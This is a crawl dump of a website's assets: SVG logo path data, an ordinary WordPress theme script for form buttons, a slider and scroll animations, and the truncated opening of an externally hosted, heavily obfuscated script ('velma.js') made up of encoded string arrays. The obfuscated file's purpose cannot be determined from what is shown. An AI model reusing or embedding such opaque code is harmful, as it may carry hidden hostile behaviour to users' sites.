	.st1{fill:#1B98D5;}
	.st2{fill:#FFFFFF;}
</style>
<g>
	<g>
		<circle class="st0" cx="165.36" cy="174.94" r="157.36"/>
	</g>
</g>
<g>
	<path class="st0" d="M548.65,78.21v78.82h-19.06V78.21H548.65z"/>
	<path class="st0" d="M617.74,101.28c4.2,4.76,6.3,11.3,6.3,19.62v36.12h-19.06v-33.89c0-4.16-1.1-7.41-3.29-9.75
		c-2.19-2.34-5.11-3.51-8.75-3.51c-3.87,0-6.93,1.23-9.2,3.68c-2.27,2.45-3.4,5.95-3.4,10.48v33h-19.06V94.82h19.06v11.37
		c1.78-3.72,4.44-6.65,7.97-8.81c3.53-2.15,7.67-3.23,12.43-3.23C607.88,94.15,613.54,96.53,617.74,101.28z"/>
	<path class="st0" d="M665.6,86.34c-3.12,0-5.39,0.67-6.8,2.01c-1.41,1.34-2.19,3.49-2.34,6.47h11.26v16.05h-11.26v46.15H637.4
		v-46.15h-7.47V94.82h7.47v-0.67c0-7.73,2.25-13.69,6.74-17.89c4.5-4.2,11.02-6.3,19.56-6.3c1.78,0,3.12,0.04,4.01,0.11v16.39
		L665.6,86.34z"/>
	<path class="st0" d="M719.5,97.88c4.87,2.56,8.7,6.26,11.48,11.09c2.79,4.83,4.18,10.48,4.18,16.95c0,6.47-1.39,12.11-4.18,16.95
		c-2.79,4.83-6.62,8.53-11.48,11.09c-4.87,2.56-10.39,3.85-16.55,3.85c-6.17,0-11.71-1.28-16.61-3.85
		c-4.91-2.56-8.75-6.26-11.54-11.09c-2.79-4.83-4.18-10.48-4.18-16.95c0-6.47,1.39-12.11,4.18-16.95
		c2.79-4.83,6.63-8.53,11.54-11.09c4.9-2.56,10.44-3.85,16.61-3.85C709.11,94.04,714.63,95.32,719.5,97.88z M693.75,114.49
		c-2.49,2.64-3.73,6.45-3.73,11.43c0,4.98,1.24,8.77,3.73,11.37c2.49,2.6,5.55,3.9,9.2,3.9c3.64,0,6.69-1.3,9.14-3.9
		c2.45-2.6,3.68-6.39,3.68-11.37c0-4.98-1.23-8.79-3.68-11.43c-2.45-2.64-5.5-3.96-9.14-3.96
		C699.3,110.54,696.24,111.86,693.75,114.49z"/>
	<path class="st0" d="M771.83,97.49c3.75-2.23,7.82-3.34,12.21-3.34v20.4h-5.46c-5.06,0-8.97,1.08-11.76,3.23
		c-2.79,2.16-4.18,5.8-4.18,10.93v28.32h-19.06V94.82h19.06v11.71C765.01,102.73,768.08,99.72,771.83,97.49z"/>
	<path class="st0" d="M888.55,101.23c4.38,4.72,6.58,11.28,6.58,19.68v36.12h-18.95v-33.89c0-3.94-1.06-7-3.18-9.2
		c-2.12-2.19-5-3.29-8.64-3.29c-3.79,0-6.78,1.17-8.97,3.51c-2.19,2.34-3.29,5.63-3.29,9.87v33h-19.06v-33.89
		c0-3.94-1.04-7-3.12-9.2c-2.08-2.19-4.94-3.29-8.58-3.29c-3.79,0-6.8,1.15-9.03,3.46c-2.23,2.3-3.34,5.61-3.34,9.92v33h-19.06
		V94.82h19.06v10.59c1.63-3.49,4.14-6.24,7.53-8.25c3.38-2.01,7.34-3.01,11.87-3.01c4.76,0,8.96,1.1,12.6,3.29
		c3.64,2.19,6.39,5.33,8.25,9.42c2.16-3.86,5.11-6.95,8.86-9.25c3.75-2.3,7.9-3.46,12.43-3.46
		C878.15,94.15,884.17,96.51,888.55,101.23z"/>
	<path class="st0" d="M942.25,97.27c3.42,2.16,5.95,5.09,7.58,8.81V94.82h18.95v62.21h-18.95v-11.26c-1.64,3.72-4.16,6.65-7.58,8.81
		c-3.42,2.16-7.51,3.23-12.26,3.23c-5.13,0-9.72-1.28-13.77-3.85c-4.05-2.56-7.25-6.26-9.59-11.09c-2.34-4.83-3.51-10.48-3.51-16.95
		c0-6.54,1.17-12.21,3.51-17c2.34-4.79,5.54-8.47,9.59-11.04c4.05-2.56,8.64-3.85,13.77-3.85
		C934.75,94.04,938.83,95.11,942.25,97.27z M926.26,114.77c-2.49,2.68-3.73,6.39-3.73,11.15c0,4.76,1.24,8.47,3.73,11.15
		c2.49,2.68,5.78,4.01,9.87,4.01c4.01,0,7.3-1.37,9.87-4.13c2.56-2.75,3.85-6.43,3.85-11.04c0-4.68-1.28-8.38-3.85-11.09
		c-2.56-2.71-5.85-4.07-9.87-4.07C932.03,110.76,928.74,112.1,926.26,114.77z"/>
	<path class="st0" d="M1015.83,140.64v16.39h-8.58c-7.29,0-12.95-1.8-17-5.41c-4.05-3.6-6.08-9.57-6.08-17.89v-22.85h-8.36V94.82
		h8.36V79.54h19.06v15.27h12.49v16.05h-12.49v23.19c0,2.45,0.5,4.16,1.51,5.13c1,0.97,2.69,1.45,5.07,1.45H1015.83z"/>
	<path class="st0" d="M1026.52,70.12c2.08-1.89,4.83-2.84,8.25-2.84c3.42,0,6.17,0.95,8.25,2.84c2.08,1.9,3.12,4.29,3.12,7.19
		c0,2.83-1.04,5.18-3.12,7.08c-2.08,1.9-4.83,2.84-8.25,2.84c-3.42,0-6.17-0.95-8.25-2.84c-2.08-1.89-3.12-4.25-3.12-7.08
		C1023.4,74.42,1024.44,72.02,1026.52,70.12z M1044.25,94.82v62.21h-19.06V94.82H1044.25z"/>
	<path class="st0" d="M1101.17,97.88c4.87,2.56,8.7,6.26,11.48,11.09c2.79,4.83,4.18,10.48,4.18,16.95c0,6.47-1.39,12.11-4.18,16.95
		c-2.79,4.83-6.62,8.53-11.48,11.09c-4.87,2.56-10.39,3.85-16.55,3.85c-6.17,0-11.71-1.28-16.61-3.85
		c-4.91-2.56-8.75-6.26-11.54-11.09c-2.79-4.83-4.18-10.48-4.18-16.95c0-6.47,1.39-12.11,4.18-16.95
		c2.79-4.83,6.63-8.53,11.54-11.09c4.9-2.56,10.44-3.85,16.61-3.85C1090.78,94.04,1096.3,95.32,1101.17,97.88z M1075.42,114.49
		c-2.49,2.64-3.73,6.45-3.73,11.43c0,4.98,1.24,8.77,3.73,11.37c2.49,2.6,5.55,3.9,9.2,3.9c3.64,0,6.69-1.3,9.14-3.9
		c2.45-2.6,3.68-6.39,3.68-11.37c0-4.98-1.23-8.79-3.68-11.43c-2.45-2.64-5.5-3.96-9.14-3.96
		C1080.97,110.54,1077.9,111.86,1075.42,114.49z"/>
	<path class="st0" d="M1181.7,101.28c4.2,4.76,6.3,11.3,6.3,19.62v36.12h-19.06v-33.89c0-4.16-1.1-7.41-3.29-9.75
		c-2.19-2.34-5.11-3.51-8.75-3.51c-3.87,0-6.93,1.23-9.2,3.68c-2.27,2.45-3.4,5.95-3.4,10.48v33h-19.06V94.82h19.06v11.37
		c1.78-3.72,4.44-6.65,7.97-8.81c3.53-2.15,7.67-3.23,12.43-3.23C1171.83,94.15,1177.5,96.53,1181.7,101.28z"/>
</g>
<path class="st0" d="M446.66,97.27V78.2l31.89,0v78.81h-20.07V97.27H446.66z"/>
<g>
	<path class="st0" d="M443.43,187.81v15.16h-21.4v63.66h-19.18v-63.66h-21.18v-15.16H443.43z"/>
	<path class="st0" d="M499.98,238.98h-43.14c0.22,4.68,1.41,8.05,3.57,10.09c2.15,2.04,4.91,3.07,8.25,3.07
		c2.82,0,5.16-0.71,7.02-2.12c1.86-1.41,3.08-3.23,3.68-5.46h20.18c-0.82,4.39-2.6,8.31-5.35,11.76c-2.75,3.46-6.24,6.17-10.48,8.14
		c-4.24,1.97-8.96,2.95-14.16,2.95c-6.09,0-11.5-1.28-16.22-3.85c-4.72-2.56-8.42-6.26-11.09-11.09
		c-2.68-4.83-4.01-10.48-4.01-16.94c0-6.54,1.32-12.21,3.96-17c2.64-4.79,6.33-8.47,11.09-11.04c4.75-2.56,10.18-3.85,16.28-3.85
		c6.17,0,11.59,1.26,16.28,3.79c4.68,2.53,8.31,6.08,10.87,10.65c2.56,4.57,3.85,9.83,3.85,15.78
		C500.54,235.41,500.36,237.12,499.98,238.98z M477.97,221.75c-2.27-2.04-5.07-3.07-8.42-3.07c-3.49,0-6.39,1.04-8.7,3.12
		c-2.3,2.08-3.61,5.13-3.9,9.14h24.3C481.33,226.86,480.23,223.8,477.97,221.75z"/>
	<path class="st0" d="M557,210.27c5.42,4.42,8.84,10.5,10.26,18.23h-20.18c-0.6-2.67-1.82-4.75-3.68-6.24
		c-1.86-1.49-4.2-2.23-7.02-2.23c-3.34,0-6.09,1.32-8.25,3.96c-2.16,2.64-3.23,6.49-3.23,11.54c0,5.05,1.08,8.9,3.23,11.54
		c2.15,2.64,4.9,3.96,8.25,3.96c2.82,0,5.16-0.74,7.02-2.23c1.86-1.49,3.08-3.57,3.68-6.24h20.18c-1.41,7.73-4.83,13.81-10.26,18.23
		c-5.43,4.42-12.15,6.63-20.18,6.63c-6.09,0-11.5-1.28-16.22-3.85c-4.72-2.56-8.42-6.26-11.09-11.09
		c-2.68-4.83-4.01-10.48-4.01-16.94c0-6.54,1.32-12.21,3.96-17c2.64-4.79,6.33-8.47,11.09-11.04c4.75-2.56,10.18-3.85,16.28-3.85
		C544.84,203.64,551.57,205.85,557,210.27z"/>
	<path class="st0" d="M631.73,210.88c4.2,4.76,6.3,11.3,6.3,19.62v36.12h-19.06v-33.89c0-4.16-1.1-7.41-3.29-9.75
		c-2.19-2.34-5.11-3.51-8.75-3.51c-3.87,0-6.93,1.23-9.2,3.68c-2.27,2.45-3.4,5.95-3.4,10.48v33h-19.06v-82.5h19.06v31.66
		c1.78-3.72,4.44-6.65,7.97-8.81c3.53-2.15,7.67-3.23,12.43-3.23C621.87,203.75,627.53,206.13,631.73,210.88z"/>
	<path class="st0" d="M705.71,210.88c4.2,4.76,6.3,11.3,6.3,19.62v36.12h-19.06v-33.89c0-4.16-1.1-7.41-3.29-9.75
		c-2.19-2.34-5.11-3.51-8.75-3.51c-3.87,0-6.93,1.23-9.2,3.68c-2.27,2.45-3.4,5.95-3.4,10.48v33h-19.06v-62.21h19.06v11.37
		c1.78-3.72,4.44-6.65,7.97-8.81c3.53-2.15,7.67-3.23,12.43-3.23C695.85,203.75,701.51,206.13,705.71,210.88z"/>
	<path class="st0" d="M768.67,207.48c4.87,2.56,8.7,6.26,11.48,11.09c2.79,4.83,4.18,10.48,4.18,16.94c0,6.47-1.39,12.12-4.18,16.94
		c-2.79,4.83-6.62,8.53-11.48,11.09c-4.87,2.56-10.39,3.85-16.55,3.85c-6.17,0-11.71-1.28-16.61-3.85
		c-4.91-2.56-8.75-6.26-11.54-11.09c-2.79-4.83-4.18-10.48-4.18-16.94c0-6.47,1.39-12.11,4.18-16.94
		c2.79-4.83,6.63-8.53,11.54-11.09c4.9-2.56,10.44-3.85,16.61-3.85C758.28,203.64,763.8,204.92,768.67,207.48z M742.91,224.09
		c-2.49,2.64-3.73,6.45-3.73,11.43c0,4.98,1.24,8.77,3.73,11.37c2.49,2.6,5.55,3.9,9.2,3.9c3.64,0,6.69-1.3,9.14-3.9
		c2.45-2.6,3.68-6.39,3.68-11.37c0-4.98-1.23-8.79-3.68-11.43c-2.45-2.64-5.5-3.96-9.14-3.96
		C748.47,220.14,745.4,221.46,742.91,224.09z"/>
	<path class="st0" d="M811.93,184.13v82.5h-19.06v-82.5H811.93z"/>
	<path class="st0" d="M869.35,207.48c4.87,2.56,8.7,6.26,11.48,11.09c2.79,4.83,4.18,10.48,4.18,16.94c0,6.47-1.39,12.12-4.18,16.94
		c-2.79,4.83-6.62,8.53-11.48,11.09c-4.87,2.56-10.39,3.85-16.55,3.85c-6.17,0-11.71-1.28-16.61-3.85
		c-4.91-2.56-8.75-6.26-11.54-11.09c-2.79-4.83-4.18-10.48-4.18-16.94c0-6.47,1.39-12.11,4.18-16.94
		c2.79-4.83,6.63-8.53,11.54-11.09c4.9-2.56,10.44-3.85,16.61-3.85C858.97,203.64,864.49,204.92,869.35,207.48z M843.6,224.09
		c-2.49,2.64-3.73,6.45-3.73,11.43c0,4.98,1.24,8.77,3.73,11.37c2.49,2.6,5.55,3.9,9.2,3.9c3.64,0,6.69-1.3,9.14-3.9
		c2.45-2.6,3.68-6.39,3.68-11.37c0-4.98-1.23-8.79-3.68-11.43c-2.45-2.64-5.5-3.96-9.14-3.96
		C849.16,220.14,846.09,221.46,843.6,224.09z"/>
	<path class="st0" d="M929.33,206.87c3.42,2.16,5.95,5.09,7.58,8.81v-11.26h18.95v61.87c0,5.8-1.12,11.02-3.34,15.66
		c-2.23,4.64-5.65,8.34-10.26,11.09c-4.61,2.75-10.33,4.13-17.17,4.13c-9.36,0-16.85-2.21-22.46-6.63
		c-5.61-4.42-8.97-10.42-10.09-18h18.84c0.59,2.53,1.95,4.5,4.07,5.91c2.12,1.41,4.89,2.12,8.31,2.12c3.94,0,7.12-1.13,9.53-3.4
		c2.41-2.27,3.62-5.89,3.62-10.87v-10.93c-1.64,3.72-4.16,6.65-7.58,8.81c-3.42,2.16-7.51,3.23-12.26,3.23
		c-5.13,0-9.72-1.28-13.77-3.85c-4.05-2.56-7.25-6.26-9.59-11.09c-2.34-4.83-3.51-10.48-3.51-16.94c0-6.54,1.17-12.21,3.51-17
		c2.34-4.79,5.54-8.47,9.59-11.04c4.05-2.56,8.64-3.85,13.77-3.85C921.82,203.64,925.91,204.72,929.33,206.87z M913.33,224.37
		c-2.49,2.67-3.73,6.39-3.73,11.15c0,4.76,1.24,8.47,3.73,11.15c2.49,2.67,5.78,4.01,9.87,4.01c4.01,0,7.3-1.37,9.87-4.12
		c2.56-2.75,3.85-6.43,3.85-11.04c0-4.68-1.28-8.38-3.85-11.09c-2.56-2.71-5.85-4.07-9.87-4.07
		C919.11,220.36,915.82,221.7,913.33,224.37z"/>
	<path class="st0" d="M968.93,179.72c2.08-1.9,4.83-2.84,8.25-2.84c3.42,0,6.17,0.95,8.25,2.84c2.08,1.89,3.12,4.29,3.12,7.19
		c0,2.83-1.04,5.18-3.12,7.08c-2.08,1.9-4.83,2.84-8.25,2.84c-3.42,0-6.17-0.95-8.25-2.84c-2.08-1.89-3.12-4.25-3.12-7.08
		C965.81,184.02,966.85,181.62,968.93,179.72z M986.65,204.42v62.21h-19.06v-62.21H986.65z"/>
	<path class="st0" d="M1056.45,238.98h-43.14c0.22,4.68,1.41,8.05,3.57,10.09c2.15,2.04,4.91,3.07,8.25,3.07
		c2.82,0,5.16-0.71,7.02-2.12c1.86-1.41,3.08-3.23,3.68-5.46H1056c-0.82,4.39-2.6,8.31-5.35,11.76c-2.75,3.46-6.24,6.17-10.48,8.14
		c-4.24,1.97-8.96,2.95-14.16,2.95c-6.09,0-11.5-1.28-16.22-3.85c-4.72-2.56-8.42-6.26-11.09-11.09
		c-2.68-4.83-4.01-10.48-4.01-16.94c0-6.54,1.32-12.21,3.96-17c2.64-4.79,6.33-8.47,11.09-11.04c4.75-2.56,10.18-3.85,16.28-3.85
		c6.17,0,11.59,1.26,16.28,3.79c4.68,2.53,8.31,6.08,10.87,10.65c2.56,4.57,3.85,9.83,3.85,15.78
		C1057.01,235.41,1056.82,237.12,1056.45,238.98z M1034.43,221.75c-2.27-2.04-5.07-3.07-8.42-3.07c-3.49,0-6.39,1.04-8.7,3.12
		c-2.3,2.08-3.61,5.13-3.9,9.14h24.3C1037.8,226.86,1036.7,223.8,1034.43,221.75z"/>
	<path class="st0" d="M1106.23,209.55c4.72,3.94,7.67,9.14,8.86,15.61h-17.84c-0.52-2.53-1.69-4.51-3.51-5.96
		c-1.82-1.45-4.11-2.17-6.86-2.17c-2.16,0-3.79,0.46-4.91,1.39c-1.11,0.93-1.67,2.25-1.67,3.96c0,1.93,1.02,3.38,3.07,4.35
		c2.04,0.97,5.26,1.93,9.64,2.9c4.76,1.12,8.66,2.25,11.71,3.4c3.05,1.15,5.69,3.03,7.91,5.63c2.23,2.6,3.34,6.1,3.34,10.48
		c0,3.57-0.97,6.73-2.9,9.48c-1.93,2.75-4.72,4.9-8.36,6.47c-3.64,1.56-7.95,2.34-12.93,2.34c-8.4,0-15.12-1.86-20.18-5.57
		c-5.05-3.72-8.14-9.03-9.25-15.94h18.39c0.3,2.68,1.43,4.72,3.4,6.13c1.97,1.41,4.52,2.12,7.64,2.12c2.15,0,3.79-0.5,4.91-1.5
		c1.11-1,1.67-2.32,1.67-3.96c0-2.15-1.02-3.7-3.07-4.63c-2.04-0.93-5.37-1.91-9.98-2.95c-4.61-0.97-8.4-2.01-11.37-3.12
		c-2.97-1.12-5.54-2.92-7.69-5.41c-2.16-2.49-3.23-5.89-3.23-10.2c0-5.57,2.12-10.09,6.35-13.54c4.24-3.46,10.22-5.18,17.95-5.18
		C1095.21,203.64,1101.51,205.61,1106.23,209.55z"/>
</g>
<path class="st1" d="M192.85,200.51L192.85,200.51l12.62,7.29c3.34,1.93,3.34,6.75,0,8.68l-12.62,7.29l-14.36,8.29
	c-3.58,2.07-7.99,2.07-11.57,0l-43.27-24.85L79.9,232.53c-3.58,2.07-7.99,2.07-11.57,0l-14.36-8.29l-20.14-11.63l89.82-51.92
	L192.85,200.51"/>
<g>
	<path class="st2" d="M294.39,169.64c3.34,1.93,3.34,6.75,0,8.68l-27.04,15.48c-3.58,2.07-7.99,2.07-11.57,0l-54.79-31.48
		l-14.36,8.29c-3.58,2.07-7.99,2.07-11.57,0l-14.36-8.29l-20.1-11.63l60.39-34.89L294.39,169.64z"/>
</g>
<g>
	<polygon class="st0" points="428.15,114.84 428.15,133.9 403.18,133.9 403.18,157.02 384.12,157.02 384.12,114.84 	"/>
	<polygon class="st0" points="384.12,78.2 384.12,105.76 403.18,105.76 403.18,97.27 435.51,97.27 435.51,78.2 	"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://f1it.com/wp-content/themes/f1/js/custom.js?ver=6.8.3
body_size: 1346
content:
function sendForm() {
  (function ($) {
    $("#gform_submit_button_1").show();
    $("#gform_submit_button_1").click();
    $("#gform_submit_button_1").hide();
  })(jQuery);
}

jQuery(document).on("gform_post_render", function (
  event,
  form_id,
  current_page
) {
//   customGF1();
});

function customGF1() {
  (function ($) {
    if ($("#gform_1").length != 0) {
      $("#field_1_6").after(
        '<li id="customsubmit" class="gfield field_sublabel_below field_description_below gfield_visibility_visible"><a class="btn btn-dark" href="javascript:void(0)" onclick="sendForm()">Send Now</a></li>'
      );
      $("#gform_submit_button_1").hide();
    }

    if ($(".bluside").length != 0) {
      $("#gform_1 .gform_body").append(
        '<ul id="newfields2" class="col-12 col-lg-6"></ul>'
      );
      $("#field_1_6, #field_1_7, #customsubmit").appendTo("#newfields2");
      $("#gform_fields_1").addClass("col-lg-6 col-12");
      $("#gform_1 .gform_body").addClass("row");
    }
  })(jQuery);
}

(function ($) {
  $(document).ready(function () {
    menuStick();
    checkAniHelp();
    $(window).scroll(function () {
      menuStick();
      checkAniHelp();
    });

    var insideImg = "";
    $(".topslides img").each(function () {
      insideImg += '<div><img src="' + $(this).attr("src") + '" /></div>';
    });
    $(".topslides")
      .hide()
      .after('<div id="homeslide">' + insideImg + "</div>");
    $("#homeslide").slick({
      infinite: true,
      slidesToShow: 1,
      slidesToScroll: 1,
      dots: false,
      arrows: false,
      autoplay:true,
      pauseOnHover: false,
      fade: true
    });
  });
})(jQuery);

function menuStick() {
  (function ($) {
    var scroll = $(window).scrollTop();

    if (scroll >= $("#site-header").outerHeight())
      $("#site-header").addClass("headfix");
    else $("#site-header").removeClass("headfix");
  })(jQuery);
}

function checkAniHelp() {
  (function ($) {
    $(".aniHelp").each(function () {
      if ($(this).visible(true)) {
        var anim = $(this).attr("data-animate"),
          animDur = $(this).attr("data-animate-dur"),
          classess = $(this).attr('class').split(' ');
        // console.log(classess);
          $(classess).each(function(){
            //   console.log(this.toString());
              if(this.toString().indexOf('ah-') != -1)
                anim = this.toString().replace('ah-', '');
          });

        if (!$(this).hasClass(anim)) $(this).addClass(anim);
      }
    });

    if($('.ani2').visible(true)){
        if (!$('.ani2').hasClass('zoomIn2'))
            $('.ani2').addClass('zoomIn2');
    }

  })(jQuery);
}


!function(t){var i=t(window);t.fn.visible=function(t,e,o){if(!(this.length<1)){var r=this.length>1?this.eq(0):this,n=r.get(0),f=i.width(),h=i.height(),o=o?o:"both",l=e===!0?n.offsetWidth*n.offsetHeight:!0;if("function"==typeof n.getBoundingClientRect){var g=n.getBoundingClientRect(),u=g.top>=0&&g.top<h,s=g.bottom>0&&g.bottom<=h,c=g.left>=0&&g.left<f,a=g.right>0&&g.right<=f,v=t?u||s:u&&s,b=t?c||a:c&&a;if("both"===o)return l&&v&&b;if("vertical"===o)return l&&v;if("horizontal"===o)return l&&b}else{var d=i.scrollTop(),p=d+h,w=i.scrollLeft(),m=w+f,y=r.offset(),z=y.top,B=z+r.height(),C=y.left,R=C+r.width(),j=t===!0?B:z,q=t===!0?z:B,H=t===!0?R:C,L=t===!0?C:R;if("both"===o)return!!l&&p>=q&&j>=d&&m>=L&&H>=w;if("vertical"===o)return!!l&&p>=q&&j>=d;if("horizontal"===o)return!!l&&m>=L&&H>=w}}}}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/velma.js
body_size: 45316
content:
var _0x7720339e=['W4FcVSooiYq','vSoJn8kOW68','WQRdH1NdIuW','W4xcTcbXW7vjtSkEDcdcULK','DCk7WQ7cQq8','b8kRfSodgq','w8o/bqVcPq','WPBdHvhcNby','EmoAlSk/WPa','W6ZdG8o7W5/cUSk5amkNs8o5z8kG','W4JdLmoaoNi','W55tnrrw','xSoqmmkVWPO','exDIWOhcTa','WRhdRJ7cN8ky','tCkOWPlcTHK','dSkOv1bh','AmkhmSkdoG','W5DqlJbG','peH/eIm','WRpdGmobW4NdOq','WRlcOSkaWR7dVq','WRm9DgqD','zCoij8k3WPa','WPVdUSolW5hcQq','D8oSmmkqW5C','vmokWR5JhW','W5RdTmohkvq','pdZdPh3dMG','W47cKra2WOm','ENGOsCkS','FmoLBXT0','WPVcJCktWQxdLq','WPLwd2io','W4tcN8oqkSki','BSkWW63dRSoD','t3pdKmkpoq','wmkyWQJcSG','B8kBW4/dISob','WPtdQxTbjW','WQr4w8oJWOK','yCoWa8kaW40','v8ohcmkiWQ4','ECkrWRWxcq','ivVcQ1jr','j8kaDh9g','E1yIgfq','FCoUCWO9','o8ozf8oEbG','fhn2WQpcRa','W59CmcXB','WRZdVwBcUSo+','WR3dUCozW7FdHa','kqDlady','vCkTWRC8eG','amkhk8ohtG','W6xcMHOPmW','BmkZu8oFWP8','v8ouW5XJWQq','rSokxdTr','oCkuomkaiq','o3pcNgzF','WPhdPhu6WO8','WPvJwWZdVa','WQVdISk7t18','tHVdIJ3dKq','oCkHbCkumG','f8kYcmoFda','BgpdImktdq','lHdcOmobbW','bebeiG4','W7atxuO4','W4Dlj3mx','W6FcOYSiWQa','C8oktZnh','mGZdNuddOW','aSkru0ddLwFdOCoFW4f7W7y','W4zCg08F','WRldJSoKWOVdMq','xCobya9a','W6TVEmo9DG','eCkutuT4','WRpdI1aoWRK','z8oaeSkwW50','rCoDp8o9FW','k8kPo8opfG','B8kmk8kAdG','W6WUW6XFyW','WObTtSojWQ0','tConW6SMWR0','ESk0n8kJnq','gLhcLKXp','ASoKzHqP','WPmLu0yo','WR9qtIa7','ySkwaSk1lG','ACoynSkGWRK','phD/dWG','ESoHhCkuWOi','C8k6W6RdLCon','ACotdSksW4K','gCkKg8k1ca','WOjEtr/dPW','W7NcGWOKpq','wmkAWPe+na','jCkgf258','tCkBW7JdJCkk','xSoNcSkkWRC','ySkRW7BdV8oz','Emo6wG9d','WRzYrYOk','v8ksW7JdJSoX','B8kUW4WuW4S','ptzrcWm','hMHybaC','ASoOlSk1WOK','WPy7cKDk','W4ClW5jmwG','s8kxW7JdOCk3','WPH1DtCS','zSohWQ16wG','D2GrWOxdSq','WOpdVxCCWQm','WPVcUSkiWQldLG','vmkGi145','bYtcJ8ohmq','cSkhea','BKiAWRZdTa','lCoFW4fYhW','W7CaW7bOAa','EKC6WQRdGW','W6PiwG4xi0e','aCkiws7cVW','u0GOWPRdRG','WQXAtu87','f8kPAgT9','tSkKW6pdTCow','W54QhYDJ','W4xcRCoNemky','WQldTheoWQG','cCksl8oqiG','yMCCnfy','CCoAW7zfBG','jmkdBePK','W7ZdVSoduCkQ','aCo6mSkIWOq','bYZdJxJdOq','FcJdQ8kVvq','fcxdNM/dJa','DCkqW7/dQSoI','ChJdTmk6ca','kSkbjSkiga','W7lcQby5bG','Emo9W7b3BG','uCksW77dUmkD','W4xdGSo+uSk1','tmoWW4FdQCk+','W5RdQ8oQxSkw','W4jXctDx','W4NcPYeE','W7FcJCoflSkw','WQTetICG','oLdcIg1A','wSkiWOaUkG','BCklsq/dIW','WP9RwGaD','z1y+dxO','ArXndqe','vvpdS8kTaq','FmkdWQuvda','rCoagaFcOa','AwNcRmk4nW','naysC8k/','WRdcVx0CWRG','CCoWW7tdKSk2','W5FdHCoAdfi','cCkwuKddLt3dOCo1W4z2W4VcPG','rCkLfSkraa','WR7dVb7cKCky','W7SWlIRcJG','WRmhu0ZcSq','sMzGjZVdNxK','WPrfCCoVWQq','WPVcLmkSWRZdJW','fq51W4q','bSkHa8kWga','hqnAdsm','fWCExCkO','W7FcLqCZlW','FGpdLbNdVa','lKPgWOpcGG','WOVdJs7cS8kB','hrbZerS','EmkKWQmrhG','lrtdPf/dQq','WRhdGKadWPq','u0iny8kJ','WPVdPbldHfC','DmkWnmoADW','B8kqW6FdS8kP','BCoKAaT/','W5lcRXeLka','WPFdUgBdT0i','tJVdSdRdMq','wquXDK4','WPlcVCk4WP3dPa','umkiW5ZdGa','d8o/kCkIWPG','mgtcN1nc','oa7cLCoMeq','BqNdJrNdNq','WQpcT04hWPy','tCopsdna','tSkyW6GLW4a','iCovoKCG','r8oUjSk2W40','rfagefG','WRtdH8oYW6pdJq','oHf9nbS','W4KdtHtcNG','l8otumomoG','W65hn3vn','nSk4c8k0eW','nhTlWQJcHW','W7TJdq5l','nv1kWRRcSG','FaaaBeq','hHldPx7dUa','F8ogdWNcJG','ub88uvi','W5hdLCozmeG','ltGkzmkP','WROBzgmd','ASk6W5tdUSkS','W7/dNSoqeJ8','WRimr2ij','AxRdLSkWgG','WQldNZ3cQSk6','W7xcNmovjmkq','ACoSW6jVxW','vmkIW4ldS8o/','dsRdIg/dMG','BSoYWPnTAa','W5OwW59rzG','mfZcJ3r+','rXiQvNu','F8kzWReuaq','WPOzkc5B','WP3dLZW','tdRdUsZdVW','zSoMmfbt','n8kMjSoJba','WOFcSCkoWQ3dHW','kGBdU1NdRG','WPjpBmoxWRi','dCkckmkehq','zSocWR50va','wmkjW6aHW6C','mY1Pmue','CCo2i8kGW4O','crrQlr0','xuJdKCkTna','W5dcIaaUja','FSkqW4ldV8oP','W6xcKSkCWOBdLCoGma','v8kbW4ddJmoK','z8kXW5xdGG','W6nfnbXT','ymk3W7JdGSkA','W7hdG8o/e2S','DN3dICk+ca','hGmXumkY','W6NcVWaSWRC','WQP9wSolWRW','ESkQW5ifW5W','fXyUAmkJ','WPBdHmoZW4ddKa','WRpdO8o+W5/dQW','sSoiW6D3qG','wH/dHeFdGq','ArudDa','ESoOErDI','cwBcNLTa','qCkFW5JdOmo8','ldqFuCkr','W7r6ymoUrW','BNhcRCo+mYtdNMO','smo9bqlcQG','gqtcRSo9lW','dvZcQuDT','BKm7WRRdUa','qmo0eslcGG','tmoGpCkDW6m','e2X3WRdcVa','qSoYW4DkEa','W4ebW5nOvG','wCoSmCo2zG','W6ZcKmoae8kH','WQaNsKyy','WQaumd7dUq','WQHgxu/dUa','WRrWtSoBWRu','WOZdQ8oWW5hdSq','itq+rSkr','AmkKW7dcGmo2','zNqrWPZdTq','W5RdK8obkvq','WRxdGXlcISke','W4iDuuZcNq','muHPWOJdQa','W6bIggKK','t8kvWRRcTaO','WQKXdX42','z8owdSkmW4i','smoJkCkJW7O','WRrLDItdJa','y8oWWQHaqq','W6/dKCoXlve','kSkUfmkylW','nLBcQ2fp','W5y0W4XXCa','lCkqDuPL','iCoDiCkRWQm','zSk2W5ddICkB','WP9DEq8w','uKZdGmkApW','W5RcHcyYga','jSkqkCkVnW','WQhdVZ3cS8kj','ExldM8kApG','faCsBSk/','q8ojWQDMDW','j8osEHXE','xSkpamk1pG','vxBdR8klqa','gXBcNCoFda','wu8vWOBdGG','WOtcNW5evq','W7ZcIr8Jla','W7xcIdaDna','W6z7aK4X','WRPpdIaA','BSkOWONcGXK','ssCIDMG','hWyutCku','WO9tzSo/WRC','ExhdK8k4nW','W4dcSHCLWPe','W6v0dbHI','nmk3W6FdJ8kW','FSoVCmo1Dq','iaBdQ0/dTa','r8kqW7VdTmks','ltdcK8oTdq','W7RdQ8k3vmoJ','FmozWP9KxW','fCofWPJcKmkOiLRcImk/iHqZ','W5tcOmo2dSk6','r8oaeYFcTa','sSk+WRKhkW','W7iovs/cSW','W4icDIdcKa','D8k3W5/dNa','WP8nfSkHAJHKwSo0CG','W4RdS8o5eui','hMnSbYC','W5BdOsRcKmkE','rCk9W4aFW7q','dCkQgSo5na','WOPfuSoEWOS','WPFdSSk0pSo1','dcldLLpdJW','nHtcGKldRa','WPVdKsNcRSkm','C3FdP8k/','k1bSbZG','vdNdStpdMW','nxX6WPBcTG','WOtdGSoZW47dJq','hmoPimk/WOq','W6TKy8ojvW','W57dP8o8w8kw','z8ovWQ8cBq','W7LFbWDX','hSo1n8kgWRu','kSo7WRfpzG','FH84sL8','dmkkfmopfG','WRddTLiqWPe','dCkYa8kGaG','W58sEJpcLq','BCo6gmoyuq','Emo5ErXl','WQFdMve5WRy','ifq1deS','W5f/agWs','B8kxW77dNCkF','ofxcGMv9','vZeDqxG','xHiIvg0','atTdlWK','q8krWP0LeW','WOuyrIPoW5eMfxODv1C','jmkVn8oala','dgn+WRdcGG','asddHN3dSq','W65cpdbK','uSo+W49Nwq','fxDRWRRcHq','lSkfi